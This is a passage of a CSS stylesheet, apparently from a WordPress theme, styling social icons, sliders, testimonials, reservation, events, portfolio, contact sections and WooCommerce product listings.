    content: "\f1a1";
}

.social-navigation a[href*="stumbleupon.com"]:before {
    content: "\f1a4";
}

.social-navigation a[href*="getpocket.com"]:before {
    content: "\f265";
}

.social-navigation a[href*="dropbox.com"]:before {
    content: "\f16b";
}

.social-navigation a[href*="spotify.com"]:before {
    content: "\f1bc";
}

.social-navigation a[href*="foursquare.com"]:before {
    content: "\f180";
}

.social-navigation a[href*="twitch.tv"]:before {
    content: "\f1e8";
}

.social-navigation a[href*="mailto:"]:before {
    content: "\f0e0";
}

.social-navigation a[href*="vk.com"]:before {
    content: "\f189";
}

.social-navigation a[href*="xing.com"]:before {
    content: "\f168";
}

/*--------------------------------------------------------------
## Site-Overlay
--------------------------------------------------------------*/

.below-site-header {
	position: relative;
}

.site-overlay {
	background-color: rgba(0, 0, 0, 0.15);
	opacity: 0;
}

.menu-open .site-overlay {
	bottom: 0;
	height: 100%;
	left: 0;
	opacity: 1;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: 99;
}

/*--------------------------------------------------------------
# Modules
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Slider Content Wrapper
--------------------------------------------------------------*/

.slider-content-wrapper {
	position: relative;
}

.absolute-header .slider-content-wrapper .hentry,
.home.absolute-header .custom-header {
	height: 100vh;
}

.absolute-header.admin-bar .slider-content-wrapper .hentry,
.absolute-header.home.admin-bar .custom-header {
	height: calc(100vh - 46px);
}

.home.absolute-header .custom-header .custom-header-content {
	left: 50%;
	position: absolute;
	top: 50%;
	transform: translate(-50%, -50%);
	width: 100%;
}

.home .custom-header .text-aligned-left .entry-container {
	text-align: left;
}

.home .custom-header .text-aligned-right .entry-container {
	text-align: right;
}

.home .custom-header .text-aligned-center .entry-container {
	text-align: center;
}

.slider-content-wrapper .entry-container-wrap,
.custom-header .entry-container-wrap  {
	-webkit-animation: fadein 2s; /* Safari, Chrome and Opera > 12.1 */
	-moz-animation: fadein 2s; /* Firefox < 16 */
	-ms-animation: fadein 2s; /* Internet Explorer */
	-o-animation: fadein 2s; /* Opera < 12.1 */
	animation: fadein 2s;
	max-width: 590px;
}

.custom-header .entry-container-wrap > p {
	margin-top: 14px;
}

body:not(.home) .custom-header .entry-container-wrap {
	margin: 0 auto;
}

/* Fadein For Menu */
@keyframes fadein {
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-moz-keyframes fadein { /* Firefox */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-webkit-keyframes fadein { /* Safari and Chrome */
    from {
        opacity:0;
    }
    to {
        opacity:1;
    }
}

@-o-keyframes fadein { /* Opera */
    from {
        opacity:0;
    }
    to {
        opacity: 1;
    }
}

.home .custom-header .content-aligned-left,
.slider-content-wrapper .content-aligned-left {
	text-align: left;
}

.home .custom-header .content-aligned-right,
.slider-content-wrapper .content-aligned-right {
	text-align: right;
}

.home .custom-header .content-aligned-right .entry-container-wrap,
.slider-content-wrapper .content-aligned-right .entry-container-wrap {
	margin: 0 0 0 auto;
}

.home .custom-header .content-aligned-center .entry-container-wrap,
.slider-content-wrapper .content-aligned-center .entry-container-wrap {
	margin: 0 auto;
}

.home .custom-header .content-aligned-center,
.slider-content-wrapper .content-aligned-center {
	text-align: center;
}

.slider-content-wrapper .entry-container,
.home .custom-header-content {
	padding: 100px 30px;
}

.slider-content-wrapper .wrapper {
	max-width: 2560px;
}

.slider-content-wrapper img:hover,
.slider-content-wrapper  img:focus {
	opacity: 1;
}

.slider-content-wrapper .more-button {
	margin-top: 21px;
}

.absolute-header .slider-content-wrapper .entry-container {
	top: 50%;
	transform: translateY(-50%);
}

.slider-content-wrapper .entry-container,
.custom-header-content {
	display: block;
	margin: 0 auto;
	max-width: 1520px;
	position: relative;
	z-index: 2;
}

.slider-content-wrapper .slider-image img {
	height: 100%;
	left: 0;
	position: absolute;
	-o-object-fit: cover;
	object-fit: cover;
	top: 0;
	-ms-transform: none;
	-moz-transform: none;
	-webkit-transform: none;
	transform: none;
	width: 100%;
}

.slider-content-wrapper .slider-image:before {
	background-color: rgba(0, 0, 0, 0);
	bottom: 0;
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title {
	margin-bottom: 7px;
}

.hero-content-wrapper .entry-title span,
.reserve-content-wrapper .entry-title span {
	margin-top: 14px;
	text-transform: capitalize;
}

.slider-content-wrapper .sub-title,
.custom-header .sub-title,
.hero-content-wrapper .entry-title,
.reserve-content-wrapper .entry-title,
.section-title,
.reserve-content-wrapper .entry-title {
	display: block;
	text-transform: uppercase;
	font-weight: 600;
	font-stretch: normal;
	line-height: 1.67;
}

.post-slide.cycle-slide {
	width: 100%;
}

.cycle-pager {
	line-height: 0;
	position: absolute;
	text-align: center;
	z-index: 999;
}

.slider-content-wrapper .cycle-pager {
	bottom: 28px;
	display: none;
}

.cycle-prev,
.cycle-next {
    cursor: pointer;
    position: absolute;
    z-index: 9999;
}

.slider-content-wrapper .cycle-prev,
.slider-content-wrapper .cycle-next {
	display: none;
	font-size: 28px;
    font-size: 1.75rem;
    opacity: 0;
    padding: 9px 18px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.slider-content-wrapper .cycle-prev {
	left: -40px;
}

.slider-content-wrapper .cycle-next {
	right: -40px;
}

.cycle-pager span {
	border-radius: 100%;
	cursor: pointer;
	display: inline-block;
	font-size: 0;
	font-size: 0em;
	height: 12px;
	line-height: 1;
	margin: 3px 6px;
	width: 12px;
}

.slider-content-wrapper:hover .cycle-prev,
.slider-content-wrapper:hover .cycle-next {
	opacity: 1;
}

.slider-content-wrapper:hover .cycle-prev {
	left: 40px;
}

.slider-content-wrapper:hover .cycle-next {
	right: 40px;
}

.slider-content-wrapper .entry-title,
.custom-header .entry-title {
	font-size: 28px;
	font-size: 1.75rem;
	line-height: 1.2;
	text-transform: capitalize;
}

.scroll-down {
    bottom: 28px;
    cursor: pointer;
    font-size: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    left: 50%;
    letter-spacing: 2px;
    position: absolute;
    text-transform: uppercase;
    text-align: center;
    transform: translateX(-50%);
    z-index: 999;
}

.scroll-down span {
	display: block;
}

.scroll-down span:last-child {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1;
	margin-top: -4px;
}

body:not(.home) .custom-header .scroll-down {
	display: none;
}

/*Arrow Animation*/
@-webkit-keyframes arrow-jump {
	0%   { opacity: 0;}
	100% { opacity: 1;
		-webkit-transform: translateY(10px);
		-moz-transform: translateY(10px);
		-0-transform: translateY(10px);
		transform: translateY(10px);
	}
}

.fa-angle-down {
	-webkit-animation: arrow-jump 1s infinite; /* Safari 4+ */
	-moz-animation:    arrow-jump 1s infinite; /* Fx 5+ */
	-o-animation:      arrow-jump 1s infinite; /* Opera 12+ */
	animation:         arrow-jump 1s infinite; /* IE 10+, Fx 29+ */
}

/*--------------------------------------------------------------
## Sections
--------------------------------------------------------------*/

.section {
    clear: both;
    display: block;
    overflow: hidden;
    position: relative;
    width: 100%;
}

.slider-content-wrapper.section {
	border: 0;
	padding: 0;
}

.slider-content-wrapper + .section,
.custom-header + .section {
	border-top: 0;
}

.custom-header + .site-content,
.slider-content-wrapper + .site-content,
.breadcrumb-area + .custom-header,
body:not(.home) .custom-header + .site-content,
.section + .site-content {
	border: 0;
}

/*--------------------------------------------------------------
## Featured Content
--------------------------------------------------------------*/

.featured-content-section .hentry,
.services-section .hentry,
.team-section .hentry,
.footer-widget-area .widget-column,
.footer-widget-area.three,
.sidebar .widget,
.search.search-results .content-area .hentry,
.contact-section .contact-details li,
.stats-section .hentry,
.portfolio-section .hentry {
	float: left;
	position: relative;
	width: 100%;
}

#team-content-section .position {
	line-height: 1.3125;
	margin-right: 0;
}

/*--------------------------------------------------------------
## Services
--------------------------------------------------------------*/

.services-section .post-thumbnail,
.services-section .entry-container {
	width: 100%;
}
.services-section .post-thumbnail img {
	width: 100%;
}

.services-section .section-content-wrapper {
	text-align: center;
}

.services-section .section-heading-wrapper {
	position: relative;
}

/*--------------------------------------------------------------
## Hero Content
--------------------------------------------------------------*/

.hero-content-wrapper .hentry {
    display: table;
    margin: 0;
    width: 100%;
    z-index: 2;
}

.hero-content-wrapper.boxed .hentry,
.hero-content-wrapper.fluid {
    position: relative;
}

.hero-content-wrapper .entry-container {
	clear: both;
	padding: 42px;
	text-align: center;
}

.hero-content-wrapper .hentry.has-post-thumbnail .entry-container {
	padding: 35px 30px;
}

.hero-content-wrapper.section .section-content-wrap {
	padding-left: 30px;
	padding-right: 30px;
	padding-bottom: 0;
}

.hero-content-wrapper .featured-content-image {
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.hero-content-wrapper.section {
	padding-bottom: 42px;
	padding-top: 42px;
}

.hero-content-wrapper .entry-container.full-width {
	width: 100%;
}

.hero-content-wrapper .entry-title span {
	display: block;
}

/*--------------------------------------------------------------
## Stats Section
--------------------------------------------------------------*/

.stats-section .section-content-wrapper {
	max-width: 320px;
	margin: 0 auto;
}

.stats-section.no-section-heading,
#clients-section.no-section-heading {
	padding-top: 42px;
}

.stats-section .entry-content,
.stats-section .entry-summary {
	margin-top: 0;
}

.stats-section .post-thumbnail {
	float: left;
	margin-right: 28px;
}

.stats-section .entry-container {
	clear: none;
	overflow: hidden;
}

/*--------------------------------------------------------------
## Gallery
--------------------------------------------------------------*/

#gallery-content-section.section {
	padding-bottom: 0;
}

#gallery-content-section .hentry,
#gallery-content-section .gallery {
	margin-bottom: 0;
}

#gallery-content-section .wrapper {
	max-width: 100%;
}

#gallery-content-section .section-content-wrapper {
	padding: 0;
}

#gallery-content-section .tiled-gallery .tiled-gallery-item {
	width: 25%;
}

#gallery-content-section .gallery-item {
    padding: 0;
    position: relative;
    max-width: 100%;
}

#gallery-content-section .gallery-icon a {
	display: block;
	line-height: 0;
}

#gallery-content-section figcaption {
	background-color: rgba(0,0,0,0.5);
	bottom: 0;
	cursor: pointer;
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 700;
	font-style: normal;
	line-height: 1.4;
	padding: 14px;
	position: absolute;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer {
	margin-top: 7px;
	position: absolute;
	top: 0;
	text-align: center;
	width: 100%;
}

#gallery-content-section .entry-footer .entry-meta {
	padding-top: 0;
}

#gallery-content-section .entry-footer .edit-link {
	margin-top: 0;
}

/*--------------------------------------------------------------
## Promotion Headline
--------------------------------------------------------------*/

#promotion-headline {
	border: 0;
	margin: 0;
	padding: 0;
}

.promotion-headline-wrapper:before {
	z-index: 1;
}

.promotion-headline-wrapper .section-content-wrap {
	position: relative;
	z-index: 2;
}

.promotion-headline-wrapper .hentry {
	max-width: 740px;
	margin-bottom: 0;
	padding: 42px 30px 28px 30px;
}

.promotion-headline-wrapper.content-aligned-left .section-description,
.promotion-headline-wrapper.content-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.content-aligned-center .hentry {
	margin: 0 auto;
	text-align: center;
}

.promotion-headline-wrapper.content-aligned-right .section-description,
.promotion-headline-wrapper.content-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.content-aligned-right .hentry {
	margin-left: auto;
}

.promotion-headline-wrapper .section-title {
	font-weight: 400;
}

.promotion-headline-wrapper.text-aligned-right .section-description,
.promotion-headline-wrapper.text-aligned-right .hentry {
	text-align: right;
}

.promotion-headline-wrapper.text-aligned-left .section-description,
.promotion-headline-wrapper.text-aligned-left .hentry {
	text-align: left;
}

.promotion-headline-wrapper.text-aligned-center .section-description,
.promotion-headline-wrapper.text-aligned-center .hentry {
	text-align: center;
}

/*--------------------------------------------------------------
## Testimonials
--------------------------------------------------------------*/

.testimonials-content-wrapper .wrapper {
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.testimonials-content-wrapper .hentry {
	margin-bottom: 0;
}

.testimonial-slider-wrap,
.review-slide,
.testimonials-content-wrapper .hentry-wrap {
	width: 100%;
}

.testimonials-content-wrapper .hentry-wrap {
	position: relative;
}

.testimonials-content-wrapper .entry-container {
	position: relative;
}

.testimonials-content-wrapper .entry-container:before {
	content: "“";
	font-family: Georgia;
	font-size: 165px;
	font-size: 10.3125rem;
	line-height: 0.3;
	position: absolute;
	left: 50%;
	top: 90px;
	transform: translateX(-50%);
}

.testimonials-content-wrapper .entry-title span {
	font-weight: 500;
	margin-left: 7px;
}

.testimonials-content-wrapper .section-content-wrap {
	position: relative;
}

.site-content + .recent-blog-content-wrapper,
.site-content {
	border-top: 1px solid;
}

.testimonials-content-wrapper .cycle-prev,
.testimonials-content-wrapper .cycle-next {
	font-size: 24px;
	font-size: 1.5rem;
	padding: 7px 10px;
	position: static;
}

.testimonials-content-wrapper .entry-title {
	line-height: 1.56;
	margin-top: 21px;
}

.testimonials-content-wrapper .entry-meta {
	margin-top: 4px;
}

.testimonials-content-wrapper .entry-meta span {
	margin-right: 0;
}

.testimonials-content-wrapper .wp-post-image {
	transition: none;
}

.testimonial-thumbnail {
	background-repeat: no-repeat;
	background-size: cover;
	content: "";
	float: left;
	margin: 0;
	padding-bottom: 100%;
	width: 100%;
}

.testimonial-thumbnail img {
	display: none;
}

.testimonials-content-wrapper .entry-container {
	clear: both;
	padding: 105px 40px 49px 40px;
    text-align: center;
}

#testimonial-pager-template {
	display: none;
}


.testimonials-content-wrapper .controls {
	-moz-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	box-shadow: inset 0 1px 0 0 rgba(0, 0, 0, 0.04);
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
	position: relative;
	bottom: 0;
	width: 100%;
	right: 0;
	padding: 14px 30px;
	text-align: left;
	z-index: 999;
}

.testimonials-content-wrapper.section {
	padding-bottom: 42px;
}

.testimonials-content-wrapper .entry-header {
	position: relative;
}

.testimonials-content-wrapper .entry-header:before {
	content: "";
	display: block;
	border-top: 1px solid;
	height: 1px;
	margin: 28px auto 0 auto;
	width: 35px;
}

#testimonial-pager-template img {
	width: 100%;
    height: 100%;
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
	-webkit-transition: filter .5s cubic-bezier(.455,.03,.515,.955);
	transition: filter .5s cubic-bezier(.455,.03,.515,.955);
}

#testimonial-pager-template a:hover img,
#testimonial-pager-template a:focus img,
#testimonial-pager-template a.cycle-pager-active img {
	-webkit-filter: none;
	filter: none;
}

/*--------------------------------------------------------------
## Reservation Section
--------------------------------------------------------------*/

.reserve-content-wrapper .contact-description {
	text-align: center;
}

.reserve-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 42px;
	position: relative;
	width: 100%;
}

.reserve-content-wrapper .entry-title span {
	display: block;
}

.reserve-content-wrapper .section-content-wrap {
	padding: 42px 30px;
}

.reserve-content-wrapper .entry-content,
.reserve-content-wrapper .entry-summary {
	margin-top: 21px;
}

.reserve-content-wrapper form .form-submit {
	margin-top: 7px;
}

.reserve-content-wrapper .contact-description strong {
	display: block;
	margin-bottom: 7px;
}

.info {
	font-size: 22px;
	font-size: 1.375rem;
	line-height: 1.346153846153846;
}

.reserve-content-wrapper .contact-description {
    position: relative;
}

.reserve-content-wrapper .contact-description .entry-container {
	position: relative;
	z-index: 2;
}

.reserve-content-wrapper .contact-description:before {
    border: 1px dashed #515151;
    content: "";
    position: absolute;
    top: 21px;
    bottom: 21px;
    left: 21px;
    right: 21px;
    z-index: 1;
}

.reservation-highlight-text {
	font-size: 20px;
	font-size: 1.25rem;
	line-height: 1.4;
	margin-bottom: 0;
	margin-top: 21px;
	text-align: center;
}

.reserve-content-wrapper input[type="text"],
.reserve-content-wrapper input[type="email"],
.reserve-content-wrapper input[type="url"],
.reserve-content-wrapper input[type="password"],
.reserve-content-wrapper input[type="search"],
.reserve-content-wrapper input[type="number"],
.reserve-content-wrapper input[type="tel"],
.reserve-content-wrapper input[type="range"],
.reserve-content-wrapper input[type="date"],
.reserve-content-wrapper input[type="month"],
.reserve-content-wrapper input[type="week"],
.reserve-content-wrapper input[type="time"],
.reserve-content-wrapper input[type="datetime"],
.reserve-content-wrapper input[type="datetime-local"],
.reserve-content-wrapper input[type="color"],
.reserve-content-wrapper textarea,
.reserve-content-wrapper select {
	border: 0;
}

/*--------------------------------------------------------------
## Events Section
--------------------------------------------------------------*/

#events-section .entry-meta a {
	display: block;
	font-weight: 700;
	margin-top: 0;
	max-width: 100%;
	padding: 14px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .wrapper {
	padding: 0 30px;
}

#events-section .entry-meta .entry-date {
	display: inline-block;
	font-size: 14px;
	font-size: 0.875rem;
	line-height: 1.5;
	letter-spacing: 3px;
	text-shadow: 0 1px 0 rgba(0,0,0,0.25);
}

#events-section .entry-meta a strong {
	display: block;
	font-size: 28px;
	font-size: 1.75rem;
	font-weight: 900;
	letter-spacing: 0;
	line-height: 1.25;
}

#events-section .more-button {
	margin-top: 0;
}

#events-section .event-details {
	padding: 28px;
}

#events-section .hentry .more-link {
	border-top: 1px solid;
	display: block;
	font-weight: 700;
	letter-spacing: 1px;
    padding: 14px 35px;
	text-align: center;
	text-transform: uppercase;
}

#events-section .entry-content p,
#events-section .entry-summary p {
    display: inline;
}

#events-section .wrapper {
	max-width: 1002px;
}

#events-section .entry-content,
#events-section .entry-summary {
	margin-top: 7px;
}

#events-section .section-content-wrap {
	text-align: center;
}

#events-section .posted-on a:before {
    content: none;
}

/*--------------------------------------------------------------
## Portfolio Section
--------------------------------------------------------------*/

.services-section.no-section-heading,
.portfolio-section.no-section-heading {
	padding-top: 0;
}

.portfolio-section .wrapper,
.services-section .wrapper {
	max-width: 100%;
}

.services-section .wrapper,
#services-section .section-content-wrapper,
#services-section .hentry,
.portfolio-section .wrapper,
#portfolio-content-section .section-content-wrapper,
#portfolio-content-section .hentry {
	padding-left: 0;
	padding-right: 0;
}

.services-section.section,
.services-section .section-content-wrapper,
.portfolio-section.section,
.portfolio-section .section-content-wrapper {
	padding-bottom: 0;
}

.services-section .hentry,
.portfolio-section .hentry,
.portfolio-section .post-thumbnail {
	margin-bottom: 0;
}

.portfolio-section .post-thumbnail img {
	width: 100%;
}

.portfolio-section .entry-container {
	background-color: rgba(0,0,0,.5);
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	text-align: center;
	opacity: 1;
}

.portfolio-section .hentry-inner {
	position: relative;
}

.portfolio-section .inner-wrap {
	display: block;
	padding: 14px;
	position: relative;
	top: 50%;
	left: 50%;
	transform: translate(-50%,-50%);
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.portfolio-section .hentry .more-button {
	margin-top: 21px;
}

/*--------------------------------------------------------------
## Newsletter Section
--------------------------------------------------------------*/

#footer-newsletter,
.promotion-headline-wrapper {
	position: relative;
}

#footer-newsletter:before {
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	background-color: rgba(0,0,0,0);
}

#footer-newsletter .wrapper {
	max-width: 2560px;
	text-align: center;
}

#footer-newsletter .widget {
	margin: 0;
	padding: 42px 0;
}

#footer-newsletter .widget-inner {
	max-width: 620px;
	margin: 0 auto;
	padding: 0 30px;
}

#footer-newsletter .ewnewsletter .widget-inner-wrap {
	padding: 0 0 42px 0;
	margin: 0;
}

#footer-newsletter .ewnewsletter .hentry {
	margin-top: 28px;
}

#footer-newsletter .section-heading-wrapper {
	padding: 0;
}


#footer-newsletter .ewnewsletter .ew-newsletter-wrap .ew-newsletter-subbox {
	-webkit-border-radius: 27px;
	border-radius: 27px;
	border: none;
	margin: 0;
	padding: 11px 21px;
}

#footer-newsletter .ewnewsletter .ew-newsletter-wrap #subbutton {
	margin: 28px 0 0 0;
}

.before-text,
.after-text {
	clear: both;
	margin-bottom: 0;
	font-size: 14px;
	font-size: 0.875rem;
	margin-top: 1.5em;
}

/*--------------------------------------------------------------
## Contact Info
--------------------------------------------------------------*/

.contact-section .contact-details {
	list-style: none;
	margin: 0 auto 35px auto;
	padding-left: 30px;
	padding-right: 30px;
	position: relative;
}

.contact-section .contact-details {
	max-width: 380px;
}

.contact-section .wrapper {
	max-width: 2560px;
	width: 100%;
}

.contact-section .section-content-wrapper {
	padding: 0;
}

.contact-section .hentry {
	margin-bottom: 0;
}

.contact-section .entry-content,
.contact-section .post-thumbnail {
	margin: 0;
}

.contact-details li span {
	display: block;
	word-break: break-all;
}

.contact-details > li > span {
    display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
}

.contact-details li {
	margin-bottom: 28px;
	width: 100%;
}

.contact-details li:last-child {
	margin-bottom: 0;
}

.contact-details li .fa {
	border-radius: 50%;
	display: block;
	height: 50px;
	margin-right: 21px;
	padding: 15px;
	text-align: center;
	width: 50px;
}

.contact-section.section {
	padding-bottom: 0;
}

.contact-details li .contact-label {
	display: block;
	letter-spacing: 1px;
	margin-bottom: 7px;
	text-transform: uppercase;
}

.contact-details li .contact-wrap span:nth-child(2n) {
	margin-top: 4px;
}

.contact-details li a {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	text-decoration: none;
}

.contact-details .contact-wrap > a {
	font-weight: 700;
}

/*--------------------------------------------------------------
## Custom Header
--------------------------------------------------------------*/

.custom-header {
	clear: both;
	margin: 0 auto;
	position: relative;
	width: 100%;
}

.custom-header:before {
	content: "";
	display: block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}

.custom-header img {
	display: none;
}

.no-header-media-text .custom-header img {
	display: block;
	position: relative;
}

.has-header-video .custom-header-media video,
.has-header-video .custom-header-media iframe {
	position: absolute;
	left: 50%;
	top: 50%;
	max-width: 1000%;
	min-height: 100%;
	min-width: 100%;
	min-width: 100vw; /* vw prevents 1px gap on left that 100% has */
	width: 100%;
	-ms-transform: translateX(-50%) translateY(-50%);
	-moz-transform: translateX(-50%) translateY(-50%);
	-webkit-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
}

/* For browsers that support 'object-fit' */
@supports ( object-fit: cover ) {
	.has-header-media .custom-header-media img,
	.has-header-video .custom-header-media video,
	.has-header-video .custom-header-media iframe {
		height: 100%;
		left: 0;
		top: 0;
		-ms-transform: none;
		-moz-transform: none;
		-webkit-transform: none;
		transform: none;
		width: 100%;
	}
}

.wp-custom-header-video-button {
	background-color: transparent;
	border: 1px solid;
	border-radius: 50%;
	height: 50px;
	opacity: 1;
	padding: 0;
	text-indent: -9999px;
	width: 50px;
	z-index: 100;
}

.wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	left: 50%;
	position: absolute;
}

.no-header-media-text .wp-custom-header-video-button,
.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	top: 50%;
	transform: translate(-50%, -50%);
}

.wp-custom-header-video-button {
	bottom: 14%;
	transform: translateX(-50%);
}

.custom-header:hover .wp-custom-header-video-button {
	opacity: 1;
}

.custom-header-media .wp-custom-header-video-play:before,
.custom-header-media .wp-custom-header-video-pause:before {
	display: block;
	font-size: 21px;
	font-size: 1.3125rem;
	text-indent: 0;
}

.custom-header-content {
	padding: 150px 30px 60px 30px
}

.has-header-video.no-header-media-text .wp-custom-header {
	padding-bottom: 100px;
	padding-top: 100px;
}

.custom-header:after {
    background-color: rgba(0, 0, 0, 0);
}

.custom-header:after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

 /*--------------------------------------------------------------
## Client Section
--------------------------------------------------------------*/

.clients-content-wrapper .hentry {
	margin-bottom: 0;
	padding: 0 15px 42px 15px;
}

#clients-section .controller {
    bottom: 0;
    display: block;
	left: 50%;
    position: absolute;
    text-align: center;
    transform: translateX(-50%);
    width: 100%;
    z-index: 101;
}

#clients-section .cycle-prev,
#clients-section .cycle-next {
    background-color: transparent;
    border: none;
    cursor: pointer;
    outline: none;
    padding: 0;
    position: static;
    text-decoration: none;
    z-index: 199;
}

#clients-section .icon {
    font-size: 32px;
    font-size: 2rem;
    top: -14px;
    width: 18px;
}

#clients-section .cycle-prev .icon {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg);
}

#clients-section .cycle-next .icon {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

#clients-section .cycle-pager {
    display: inline-block;
    font-family: arial;
    font-size: 54px;
    line-height: 0;
    position: static;
    vertical-align: top;
}

#clients-section .cycle-pager span {
    clear: both;
    cursor: pointer;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    margin: 0 7px;
    width: 16px;
}

#clients-section .cycle-pager > * {
    cursor: pointer;
}

.clients-content-wrapper {
    padding: 0 15px;
    position: relative;
}

#clients-section .wrapper{
    padding-bottom: 42px;
}

.numbers-content-wrapper .entry-title {
	font-weight: 400;
}

#clients-section .post-thumbnail {
	margin-bottom: 28px;
}

/*--------------------------------------------------------------
# WooCommerce
--------------------------------------------------------------*/

/*--------------------------------------------------------------
## Clearing
--------------------------------------------------------------*/

.woocommerce-shorting-wrapper:before,
.woocommerce-shorting-wrapper:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.woocommerce-shorting-wrapper:after {
	clear: both;
}

/*--------------------------------------------------------------
## Layout
--------------------------------------------------------------*/

.woocommerce-products-header,
.single-product .woocommerce-posts-wrapper {
	margin: 0 auto;
	max-width: 990px;
	width: 100%;
}

.woocommerce-products-header {
	text-align: center;
}

.woocommerce-posts-wrapper {
	padding-bottom: 0;
}

.woocommerce-products-header .page-description {
	margin-top: 24px;
}

.woocommerce-products-header .page-description p {
	margin-bottom: 0;
}

.woocommerce-shorting-wrapper {
	display: -webkit-box;   /* OLD - iOS 6-, Safari 3.1-6, BB7 */
	display: -ms-flexbox;  /* TWEENER - IE 10 */
	display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
	display: flex;         /* NEW, Spec - Firefox, Chrome, Opera */
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	clear: both;
	padding: 28px 0;
	text-align: center;
	width: 100%;
}

.woocommerce-ordering,
.woocommerce-result-count {
	margin: 0;
	width: 100%;
}

.woocommerce-ordering {
	margin-top: 14px;
}

.woocommerce-ordering {
	clear: none;
	float: right;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link {
    border-radius: 50%;
    display: inline-block;
    height: 0;
    margin-bottom: 21px;
    padding-top: 100%;
    position: relative;
    width: 100%;
    z-index: 2;
}

#product-content-section.round-product-image li.product > .woocommerce-loop-product__link img {
    border-radius: 50%;
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    height: 100%;
    width: 100%;
}

/*--------------------------------------------------------------
## Shop tables
--------------------------------------------------------------*/

table.shop_table_responsive thead {
	display: none;
}

table.shop_table_responsive tbody th {
	display: none;
}

table.shop_table_responsive tr td {
	clear: both;
	display: block;
	padding: 7px 21px;
	text-align: right;
}

table.shop_table_responsive tr td:before {
	content: attr(data-title) ": ";
	float: left;
}

table.shop_table_responsive tr td.product-remove a {
	display: block;
	font-size: 24px;
	font-size: 1.5rem;
	margin: 0 auto;
	text-align: center;
}

table.shop_table_responsive tr td a,
.product-container a.added_to_cart {
	text-decoration: none;
}

table.shop_table_responsive tr td.product-remove:before {
	display: none;
}

table.shop_table_responsive tr td.actions:before,
table.shop_table_responsive tr td.download-actions:before {
	display: none;
}

table.shop_table_responsive tr td.download-actions .button {
	display: block;
	text-align: center;
}

/*--------------------------------------------------------------
## Products
--------------------------------------------------------------*/

ul.products {
	content: "";
	display: table;
	table-layout: fixed;
	margin: 0;
	padding: 0;
	width: 100%;
}

ul.products li.product {
	list-style: none;
	float: left;
	position: relative;
	margin: 0 0 28px;
	text-align: center;
	width: 100%;
}

ul.products li.product a {
	text-decoration: none;
}

ul.products li.product .woocommerce-loop-product__title {
	margin: 0 0 7px 0;
}

ul.products li.product .price {
	display: block;
	margin-top: 7px;
}

ul.products li.product .price,
.price .woocommerce-Price-amount.amount {
	font-size: 21px;
	font-size: 1.3125rem;
	line-height: 1.333333333333333;
}

.woocommerce-Price-amount.amount {
	font-weight: 500;
}

ul.products li.product img {
	display: block;
	margin: 0 auto 21px auto;
}

.product-container a {
	display: block;
}

.product-container a.button,
.woocommerce .product-container .wc-forward {
	display: inline-block;
	margin-top: 14px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/

.infinite-scroll .woocommerce-pagination {
	display: none;
}

